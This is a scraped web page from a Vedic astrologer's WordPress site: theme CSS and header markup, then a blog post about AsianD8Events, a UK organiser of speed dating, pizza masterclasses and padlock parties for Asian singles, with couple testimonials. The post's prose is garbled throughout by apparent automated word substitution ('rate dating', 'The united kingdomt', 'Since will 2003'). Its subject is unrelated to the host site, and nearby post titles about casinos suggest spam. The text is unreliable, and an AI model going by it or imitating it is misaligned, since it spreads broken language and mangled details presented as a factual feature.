#ebb600;}.get_in_touch, .infobox {background-color: #ebb600;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ebb600;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ebb600;}.how_it_works .image .number {background: #ebb600;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ebb600;}.trailer_box.plain .desc .subtitle {color: #ebb600;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ebb600;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ebb600;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ebb600;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ebb600;}.list_item.lists_1 .list_left {background-color: #ebb600;}.list_item .list_left {color: #ebb600;}.feature_list ul li .icon i {color: #ebb600;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ebb600;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ebb600;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ebb600;}.pricing-box .plan-inside ul li .yes {background: #ebb600;}.pricing-box-box.pricing-box-featured {background: #ebb600;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #231b09;background-color: rgba(252, 246, 233, 1) !important;border-color: #eee7d5;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ebb600 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ebb600 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ebb600}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #fffbf0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 21px;line-height: 31px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 48px;line-height: 50px;font-weight: 700;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 51px;line-height: 54px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 45px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 33px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 30px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 27px;line-height: 36px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 22px;}big,.big {font-size: 18px;line-height: 26px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 41px;line-height: 43px;}h1, .text-logo #logo {font-size: 43px;line-height: 46px;}h2 {font-size: 36px;line-height: 38px;}h3 {font-size: 31px;line-height: 33px;}h4 {font-size: 28px;line-height: 33px;}h5 {font-size: 26px;line-height: 33px;}h6 {font-size: 23px;line-height: 31px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 16px;line-height: 23px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 36px;line-height: 38px;}h1, .text-logo #logo {font-size: 38px;line-height: 41px;}h2 {font-size: 32px;line-height: 34px;}h3 {font-size: 27px;line-height: 29px;}h4 {font-size: 25px;line-height: 29px;}h5 {font-size: 23px;line-height: 29px;}h6 {font-size: 20px;line-height: 27px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 29px;line-height: 30px;}h1, .text-logo #logo {font-size: 31px;line-height: 32px;}h2 {font-size: 25px;line-height: 27px;}h3 {font-size: 22px;line-height: 23px;}h4 {font-size: 20px;line-height: 23px;}h5 {font-size: 18px;line-height: 23px;}h6 {font-size: 16px;line-height: 22px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 27%;}.with_aside .sections_group {width: 73%;}.aside_both .sidebar.columns {width: 22%;}.aside_both .sidebar.sidebar-1{margin-left: -78%;}.aside_both .sections_group {width: 56%;margin-left: 22%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1280px;}.section_wrapper, .container {max-width: 1260px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1280px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 95px;line-height: 95px;padding: 3px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 101px;}#Top_bar .menu > li > a {padding: 20.5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25.5px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 101px;}.header-fixed #Top_bar .menu > li > a {padding: 35.5px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 101px;}#Top_bar .top_bar_right_wrapper {top: 30.5px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 101px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 57.5px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="hkd-dnmc-theme-css">
.boldfont{font-weight:700 !important;}
.button-flat a.button{border-radius:4px !important; box-shadow:none;}
a.button .button_label{font-weight:700;}
.button-flat input[type="submit"], input[type="submit"]{font-weight:700;color:#3e0303; border-radius:4px !important;}

.footer-links{clear:both;}
.footer-links ul li{float:left; text-align:center;line-height:30px;}
.footerh4{text-transform:uppercase; margin-bottom:30px; border-bottom:1px solid rgba(0,0,0,0.2); max-width:90%; padding-bottom:20px;}
.footer-links ul li a {color:#f59859 !important;}
.footer-links ul li span.footer-icon-color i{color:#ffffff !important;}
.footercol2 {margin-top:15px; display:inline-block;}
.footerpay{margin-top:30px; display:inline-block;}
.footerpay img{opacity:0.75; float:left; margin-right:20px;}
a.paylink{background:#ebb600; color:#000000 !important; padding:7px 10px; font-weight:bold; position:relative; top:11px;}
.footerleft{margin-right:30px;}

.footeradrs p{margin-bottom:40px;}
.footeradrs ul li{line-height:30px; padding-bottom:25px;}
.footeradrs ul li i{background:#ffffff; border-radius:40px; padding:10px;}

.sidebar .widget-area{padding-left:10px !important; padding-bottom:50px; padding-top:50px;}
.widget-area{border-color:none; border-style:none;}
.widget::after{border-color:#baaa9e !important;}
.sidebar .widget-area::before{background:#fffbf0 !important;}

.appfrmside input[type="submit"]{width:100% !important;}
.appfrmside{background:#dd3333; padding:20px 15px 5px 15px;}
.appfrmside h6{color:#ffffff;}
.appfrmside form input[type="text"], .appfrmside form input[type="tel"], .appfrmside form input[type="email"], .appfrmside form select{background:rgba(0,0,0,0.6); border-bottom:3px solid #ebb600 !important; border-left:none; border-top:none; border-right:none; color:#fcedb9; min-height:41px;}

.appfrmside form select:active, .appfrmside form select:focus, .appfrmside form option{background:#360909 !important;}

.appfrmside form input:focus{background:rgba(0,0,0,0.75) !important; border-bottom:3px solid #eb9000 !important; color:#ffffff;}
.appfrmside form input::placeholder{color:#fcedb9;}

.aboutside{background:#14264e; padding:20px;}
.aboutside p, .aboutside h6{color:#fff;}

.whyusside{background:#f7d14d; padding:30px 20px 28px 20px;}
.whyusside ul li, .whyusside p, .whyusside h6{color:#000000;}
.whyusside ul li{padding-bottom:8px; font-weight:500;}
.whyusside ul li i{color:#c72c2c; display:block; float:left; margin-bottom:5px;}

.servicesside{background:#c72c2c; padding:30px 20px 28px 20px;}
.servicesside ul li i{color:#ebb600 !important;}
.servicesside h6, .servicesside ul li{color:#ffffff;}

.furtherinfo{background:#fff3cc; padding:30px 10px  30px 25px; border-left:3px solid #ebb600;}
.furtherinfo h6{font-weight:500; margin-bottom:25px;}
.furtherinfo ul{margin-left:2px;}
.furtherinfo ul li{float:left; list-style-type:none; margin-right:10px; font-weight:bold;}
.furtherinfo ul li i{background:#ebb600; border-radius:100%; padding:5px; font-weight:bold;}
.furtherinfo ul li a{font-weight:bold; color:#161922;}
.furtherinfo ul li a:hover{color:#ebb600;}


</style>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-5823 single-format-standard  color-custom style-default button-flat layout-full-width header-classic sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-right menuo-arrows menuo-no-borders logo-no-margin mobile-tb-center mobile-side-slide mobile-mini-mr-ll">

	<!-- hkd_hook_top --><!-- hkd_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">World Famous Vedic Astrologer and Spiritual Healer</li><li class="phone"><i class="icon-phone"></i><a href="tel:+1(877)800-7269">+1(877) 800-7269</a></li><li class="mail"><i class="icon-mail-line"></i><a href="/cdn-cgi/l/email-protection#5d2e283f353c2e3529353c2d3c2f1d3a303c3431733e3230"><span class="__cf_email__" data-cfemail="3a494f58525b49524e525b4a5b487a5d575b535614595557">[email&#160;protected]</span></a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://subhashthapar.com" title="Vedic Astrologer Subhash Thapar" data-height="95" data-padding="3"><img class="logo-main scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="HOME" href="https://subhashthapar.com/"><span>HOME</span></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ABOUT" href="https://subhashthapar.com/about/"><span>ABOUT</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="SERVICES" href="https://subhashthapar.com/services/"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ASTROLOGY" href="https://subhashthapar.com/astrology/"><span>ASTROLOGY</span></a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="OUR PUJA" href="https://subhashthapar.com/our-puja/"><span>OUR PUJA</span></a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="EVENTS CHART" href="https://subhashthapar.com/events/"><span>EVENTS CHART</span></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="VEDIC ASTROLOGY" href="https://subhashthapar.com/vedic-astrology/"><span>VEDIC ASTROLOGY</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="MATA KI CHOWKI" href="https://subhashthapar.com/mata-ki-chowki/"><span>MATA KI CHOWKI</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="APPOINTMENTS" href="https://subhashthapar.com/appointments/"><span>APPOINTMENTS</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONTACT" href="https://subhashthapar.com/contact-us/"><span>CONTACT</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://subhashthapar.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div></header>
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">AsianD8Events Kick-Starts Conversations &#038; allows Over 400 month-to-month Matches Between Singles in the UK</h1><ul class="breadcrumbs no-link"><li><a href="https://subhashthapar.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com/category/blog/">BLOG</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com:443/asiand8events-kick-starts-conversations-allows-over-400-month-to-month-matches-between-singles-in-the-uk/">AsianD8Events Kick-Starts Conversations &#038; allows Over 400 month-to-month Matches Between Singles in the UK</a></li></ul></div></div></div>
		</div>

		
		<!-- hkd_hook_content_before --><!-- hkd_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-5823" class="no-img no-title share-simple post-5823 post type-post status-publish format-standard hentry category-blog">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://subhashthapar.com/casinon-inte-med-spelpaus-ej-svenska-casino-prova-med-spelpaus-guide/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Casinon Inte med Spelpaus ej svenska casino » Prova Med Spelpaus Guide</h6><span class="date"><i class="icon-clock"></i>December 31, 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://subhashthapar.com/book-report-on-precisely-why-him-the-reason-why-the-woman-a%c2%80%c2%93-the-science-after-enjoy/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Book Report On &#8220;Precisely Why Him? The Reason Why The Woman?&#8221; â The Science After Enjoy</h6><span class="date"><i class="icon-clock"></i>January 2, 2023</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav minimal"><a class="prev" href="https://subhashthapar.com/casinon-inte-med-spelpaus-ej-svenska-casino-prova-med-spelpaus-guide/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://subhashthapar.com/book-report-on-precisely-why-him-the-reason-why-the-woman-a%c2%80%c2%93-the-science-after-enjoy/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
												
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Published by</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://subhashthapar.com/author/sthaparadmin/">Subhash Thapar</a></span>
										</span> 
																		
																			<span class="date">
																							<span class="label">at</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2023-01-01T12:12:50+00:00" itemprop="datePublished" >January 1, 2023</time>
											<meta itemprop="dateModified" content="2023-01-01T12:12:50+00:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="Vedic Astrologer Subhash Thapar"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" itemprop="url" content="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://subhashthapar.com/category/blog/" rel="category tag">BLOG</a></li></ul></div>
									</div>
									
									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
																							</ul>
										</div>
									</div>
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p><em><strong>The Quick type:</strong> Singles nowadays have numerous personal avenues and opportunities to manufacture a romantic date. AsianD8, a UK-based internet dating business, helps lots and lots of Asian singles meet go out leads both online and physically. Every year, AsianD8Events supplies Asian singles with an entire diary of over 150 activities in which attendees flirt with one another in a lower key setting. At ping-pong games or speed internet dating evenings, singles have an easier time-breaking the ice, producing new friends, and creating interactions based on usual passions. These market activities bring people with each other through shared prices by providing to Hindu, Sikh, Muslim, and other Asian experts residing the uk. Since 2003, AsianD8Events features facilitated hundreds of matches between singles shopping for the opportunity to meet with the great partner. If you would like satisfy new people, AsianD8Events can expose you to a roomful of similar daters enjoying an enjoyable date.</p>
<p>Share</em></p>
<p>Typically, finding love isn&#8217;t really something merely occurs; it takes some work to get your self online and fulfill new people. In Sonia&#8217;s situation, additionally took just a little badgering from her pal. &#8220;Ed held bugging us to check-out a dating event,&#8221; the solitary woman said. &#8220;sooner or later, I offered within just to help keep him silent.&#8221;</p>
</p>
<p>She agreed to go with Ed (as buddies) to a Valentine&#8217;s Day event held by AsianD8Events. She figured since she didn&#8217;t have a night out together anyway, it mightn&#8217;t damage consider the area internet dating world and satisfy some other Asian singles. Therefore Sonia and Ed arrived toward padlock party at Frederick&#8217;s club in Birmingham, The united kingdomt, and began mingling.</p>
<p>&#8220;I&#8217;d no genuine objectives associated with the night and that was about to arrive,&#8221; Sonia recalled. &#8220;we moved around Rupi and requested him to try my padlock, and, coincidentally, it worked!&#8221;</p>
<p>The newly launched few went along to pick up their unique raffle tickets with each other and struck right up a discussion in the process. Sonia thought the initial spark would undoubtedly fizzle as time passed, but Rupi had been dogged in his interest. They found right up 3 times that few days. Because of the 3rd time, these were hooked while having been mostly indivisible ever since.</p>
<p>In her own success story, Sonia mentioned she had been happily interested to Rupi and thankful for AsianD8 event that delivered him to this lady. Though she went in somewhat doubtful, she came out with a life-long love. You cannot defeat that!</p>
</p>
<p>AsianD8Events offers outgoing Asian singles an alternative to internet dating through themed functions, such as rate dating, pizza classes, and ping-pong contests. Since will 2003, the united kingdom internet dating organization has actually organized engaging occasions for a large number of singles wanting friendship, romance, and love.</p>
<p>Currently, AsianD8Events organizes over 150 occasions annually to tempt Asian singles in London, Leeds, Birmingham, and Manchester. These fun activities encourage Asian singles in order to satisfy new people and commence a discussion in a friendly setting.</p>
<p>&#8220;We wish provide the perfect environment for visitors to mingle and talk as much as possible.&#8221; Jyoti Ghelani, AsianD8&#8217;s Events and advertising management told you. &#8220;After all, it is the individuals who make the occasions, and it&#8217;s really the matches whom improve success stories!&#8221;</p>
<h2>Love effortless Icebreakers at Pizza Masterclasses &amp; Padlock Parties</h2>
<p>After many years of running occasions for Asian singles, AsianD8Events comes with the process as a result of a science. Lots of people sign up for their activities, especially the famous padlock functions, to meet many available women and men who will be interested in making a night out together.</p>
<p>There&#8217;s something for all at speed dates, pizza pie courses, matchmaking services, alongside general minglers. &#8220;We completely know the way many can seem to be nervous at all of our activities,&#8221; Jyoti said, &#8220;therefore we do you will need to ensure there are numerous icebreakers and activities.&#8221;</p>
<p>AsianD8Events&#8217; Pizza Masterclass, as an instance, encourages attendees to master new things (and luxuriate in one thing delicious) while satisfying singles with similar tastes. One glass of bubbly and yummy appetizers start off the evening and help people loosen up while mingling with one another.</p>
</p>
<p>As soon as event gets underway, attendees handcraft their particular pizza while a professionally educated cook supplies tips and encouragement. Next only a little lighthearted opposition and speed matchmaking clothes off of the night. What&#8217;s fantastic towards Pizza Masterclass could it be comes ready-made with discussion starters like &#8220;What exactly is your preferred topping?&#8221; or &#8220;What is your favorite pizza pie invest community?&#8221; Plus, there is the opportunity to impress a night out together by winning a head-to-head competitors just like the Calzone Challenge.</p>
<p>AsianD8Events will get people transferring, thinking, and speaking. The activity-based gatherings are perfect for daters looking to combine it up with a crowd of the latest and interesting men and women.</p>
<h2>Lighthearted Speed Dating features an Accelerated Path to Romance</h2>
<p>Jyoti said the speed internet dating activities will be the most popular activities the organization puts on. Countless singles head to those busy activities on a monthly basis. Each occasion is restricted to about 40 to 60 singletons, who possess three minutes to introduce themselves before moving forward to the next minidate. Each individual will get a matching credit in which they may be able subtly suggest who they would like to see once again. The group notifies attendees about common matches within a couple of days in the event.</p>
<p>These events typically occur in a calm bar setting in which singles can mingle before and after the rate online dating officially starts. It really is an incredible solution to fulfill lots of big date prospects within one night and jump-start your own sex life. To make use of the language associated with the website, &#8220;The love of your daily life isn&#8217;t going to come into your own home singing and dance and sweep you off your own feet. You need to be proactive.&#8221;</p>
</p>
<p>A great amount of singles have ended up in lifelong relationships after going to one of these brilliant speed matchmaking events. Dipa, by way of example, appeared very early for an event in London, very she sat from the bar together aunt and relative. Saumil has also been truth be told there early and introduced himself.</p>
<p>&#8220;Saumil said the guy liked my laugh, and I admired their confidence,&#8221; Dipa stated in her own testimonial. &#8220;After the performance relationship was actually over, we exchanged figures, right after which, after a few texts, we went on the first proper time.&#8221; Now, Dipa and Saumil are gladly married because they were launched by AsianD8Events.</p>
<p>Another unknown rate dater stated he fell so in love with the initial time associated with the evening one fateful November night in 2003. &#8220;I made my method round through the night, nevertheless just title that caught in my mind had been Sheila,&#8221; he recalled. &#8220;i simply thought connected to the lady.&#8221;</p>
<p>Both paired with one another and exchanged figures that night. The guy could not even wait to have home before the guy known as the girl. Almost 2 yrs later on, in October 2005, they certainly were married. In 2008, they celebrated the delivery of their child Eashan. The guy composed to AsianD8Events to express thanks: &#8220;If it wasn&#8217;t for you personally, I would personally not have fulfilled Sheila. I would personally never be as delighted when I am now.&#8221;</p>
<h2>A lot of Daters Hit it well During vibrant, Activity-Based Evenings</h2>
<p>AsianD8Events offers a low-pressure night of mingling among brand new pals and potential times. Case organizers have experienced plenty of people come away with a new time or a budding relationship. Indeed, AsianD8Events has made over 400 monthly suits between singles with similar passions and beliefs.</p>
<p>One single man mentioned the guy met a lot of great women at a meeting along with these a great time which he immediately purchased himself a solution for the next Hindu occasion within his region. However, he ended up seriously dating among women from that first night, so the guy moved his citation to a friend.</p>
<p><em>&#8220;I&#8217;m astonished at how quickly it&#8217;s all occurred. My buddies every would you like to get performance internet dating now!&#8221;</em> â R., an anonymous rate dater at an AsianD8 event</p>
<p>What exactly is fantastic about these events may be the distinctive environment gives folks something you should comment on and experience together. Its an adventure that invites discussion. &#8220;I got two times around in a few days,&#8221; stated S. in another testimonial. &#8220;It really is rather fun only fulfilling upwards afterwards and speaking about the night.&#8221;</p>
<p>Jyoti mentioned their own many success tales from maried people are &#8220;a testament to essential it continues to be in order to meet one on one and not just using the internet.&#8221;</p>
<h2>At AsianD8Events, Singles Can Meet countless Date Prospects</h2>
